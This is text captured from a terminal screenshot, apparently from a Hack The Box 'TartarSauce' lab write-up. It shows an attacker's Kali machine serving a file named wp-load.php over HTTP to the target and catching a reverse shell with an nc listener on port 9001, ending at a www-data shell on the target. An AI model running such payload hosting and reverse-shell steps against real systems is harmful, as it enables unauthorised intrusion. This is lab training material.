 root@kali: ~/tartarsa... ⌘1
root@kali: ~/tartarsa... ⌘2
root@kali: ~/tartarsauce (ssh)
root@kali:~/tartarsauce# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [05/Nov/2018 18:33:39] "GET /wp-load.php HTTP/1.0" 200 -
root@kali: ~/tartarsauce (ssh)
root@kali:~/tartarsauce# nc -nlvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.88.
Ncat: Connection from 10.10.10.88:49186.
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i68
6 GNU/Linux
 18:32:42 up 16:29,  0 users,  load average: 0.02, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$